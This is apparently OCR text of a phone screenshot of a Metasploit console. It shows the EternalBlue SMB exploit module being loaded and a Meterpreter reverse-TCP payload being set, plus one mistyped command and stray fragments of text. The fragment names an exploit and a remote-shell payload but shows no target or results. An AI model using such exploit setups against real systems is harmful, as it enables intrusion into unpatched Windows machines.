 everse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > payload
[-] Unknown command: payload. Run the help command for more detail
s.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >
ESC ☰ ⇧ HOME ↑ END PGUP